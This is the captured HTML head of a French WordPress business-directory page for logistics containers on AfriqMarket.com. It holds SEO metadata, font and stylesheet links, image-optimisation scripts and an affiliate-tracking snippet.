

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afriqmarket.com/entreprises/categories/contenants-logistiques/
body_size: 80134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Contenants logistiques | AfriqMarket.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://afriqmarket.com/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Light.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Regular.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Medium.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-SemiBold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Bold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-ExtraBold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Light.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Regular.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Semibold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Bold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Light.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Regular.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Semibold.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Bold.otf" as="font" type="font/woff2" crossorigin><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Contenants logistiques Comparez les devis pour l&#039;isolation thermique en 2 min ! Remplissez le formulaire et recevez les meilleures offres sur AfriqMarket.com" />
	<link rel="canonical" href="https://afriqmarket.com/entreprises/categories/contenants-logistiques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contenants logistiques | AfriqMarket.com" />
	<meta property="og:description" content="Contenants logistiques Comparez les devis pour l&#039;isolation thermique en 2 min ! Remplissez le formulaire et recevez les meilleures offres sur AfriqMarket.com" />
	<meta property="og:url" content="https://afriqmarket.com/entreprises/categories/contenants-logistiques/" />
	<meta property="og:site_name" content="AfriqMarket.com" />
	<meta property="og:image" content="https://afriqmarket.com/wp-content/uploads/2023/11/Slide-1-AfriqMarket.jpg" />
	<meta property="og:image:width" content="2100" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/","url":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/","name":"Contenants logistiques | AfriqMarket.com","isPartOf":{"@id":"https://afriqmarket.com/#website"},"primaryImageOfPage":{"@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/#primaryimage"},"image":{"@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/#primaryimage"},"thumbnailUrl":"https://afriqmarket.com/wp-content/uploads/2024/06/formation-redacteur-web-Africain-Freelance-scaled-1.jpg","description":"Contenants logistiques Comparez les devis pour l'isolation thermique en 2 min ! Remplissez le formulaire et recevez les meilleures offres sur AfriqMarket.com","breadcrumb":{"@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/#primaryimage","url":"https://afriqmarket.com/wp-content/uploads/2024/06/formation-redacteur-web-Africain-Freelance-scaled-1.jpg","contentUrl":"https://afriqmarket.com/wp-content/uploads/2024/06/formation-redacteur-web-Africain-Freelance-scaled-1.jpg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"https://afriqmarket.com/entreprises/categories/contenants-logistiques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://afriqmarket.com/"},{"@type":"ListItem","position":2,"name":"Annuaire des professionnels","item":"https://afriqmarket.com/entreprises/"},{"@type":"ListItem","position":3,"name":"Services aux entreprises","item":"https://afriqmarket.com/entreprises/categories/services-aux-entreprises/"},{"@type":"ListItem","position":4,"name":"Logistique - distribution - emballage - transport","item":"https://afriqmarket.com/entreprises/categories/logistique-distribution-emballage-transport/"},{"@type":"ListItem","position":5,"name":"Contenants logistiques"}]},{"@type":"WebSite","@id":"https://afriqmarket.com/#website","url":"https://afriqmarket.com/","name":"AfriqMarket.com","description":"Comparez mieux, achetez mieux !","publisher":{"@id":"https://afriqmarket.com/#organization"},"alternateName":"Comparez mieux, achetez mieux !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afriqmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://afriqmarket.com/#organization","name":"AfriqMarket.com","url":"https://afriqmarket.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://afriqmarket.com/#/schema/logo/image/","url":"https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket.svg","contentUrl":"https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket.svg","width":1,"height":1,"caption":"AfriqMarket.com"},"image":{"@id":"https://afriqmarket.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/afriqmarket/","https://www.instagram.com/afriqmarket/","https://www.linkedin.com/company/afriqmarket/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AfriqMarket.com &raquo; Flux" href="https://afriqmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AfriqMarket.com &raquo; Flux des commentaires" href="https://afriqmarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour AfriqMarket.com &raquo; Contenants logistiques Entreprises - Catégorie" href="https://afriqmarket.com/entreprises/categories/contenants-logistiques/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='drts-bootstrap-css' href='https://afriqmarket.com/wp-content/plugins/directories/assets/css/bootstrap-main.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='drts-css' href='https://afriqmarket.com/wp-content/plugins/directories/assets/css/main.min.css?ver=1.3.81' type='text/css' media='all' />
<style id='drts-inline-css' type='text/css'>
div.drts-display-element-labels {
  display: none;
}
/*# sourceURL=drts-inline-css */
</style>
<link rel='stylesheet' id='drts-wordpress-theme-newspaper-css' href='https://afriqmarket.com/wp-content/plugins/directories/assets/css/wordpress-theme-newspaper.min.css?ver=1.3.81' type='text/css' media='all' />

<link rel='stylesheet' id='drts-fontawesome-css' href='https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/css/fontawesome.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='drts-system-fontawesome-css' href='https://afriqmarket.com/wp-content/plugins/directories/assets/css/system-fontawesome.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='directories-frontend-css' href='https://afriqmarket.com/wp-content/plugins/directories-frontend/assets/css/main.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='directories-payments-css' href='https://afriqmarket.com/wp-content/plugins/directories-payments/assets/css/main.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='directories-pro-css' href='https://afriqmarket.com/wp-content/plugins/directories-pro/assets/css/main.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='directories-reviews-css' href='https://afriqmarket.com/wp-content/plugins/directories-reviews/assets/css/main.min.css?ver=1.3.81' type='text/css' media='all' />
<link rel='stylesheet' id='drts-custom-var-css' href='https://afriqmarket.com/wp-content/uploads/drts/style.css?ver=1.3.81' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 300;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 500;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 600;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://afriqmarket.com/wp-content/uploads/2024/05/Montserrat-ExtraBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 300;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 400;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 600;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 700;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 300;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 400;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 600;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 700;
	src: url('https://afriqmarket.com/wp-content/uploads/2023/11/Chillax-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Chillax';
	font-weight: 800;
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='preuve_test-css' href='https://afriqmarket.com/wp-content/plugins/preuve_test/public/css/preuve_test-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//afriqmarket.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://afriqmarket.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://afriqmarket.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://afriqmarket.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://afriqmarket.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://afriqmarket.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://afriqmarket.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://afriqmarket.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://afriqmarket.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://afriqmarket.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://afriqmarket.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://afriqmarket.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://afriqmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/popper.min.js?ver=1.3.81" id="drts-popper-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/cq-prolyfill.min.js?ver=1.3.81" id="cq-polyfill-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/preuve_test/public/js/preuve_test-public.js?ver=1.0.0" id="preuve_test-js"></script>
<script type="text/javascript" src="//afriqmarket.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.2" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//afriqmarket.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.2" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js?ver=6.9" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '31189-a37817', {integration: 'wordpress'});
tap('detect');
//# sourceURL=tapfiliate-js-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://afriqmarket.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afriqmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
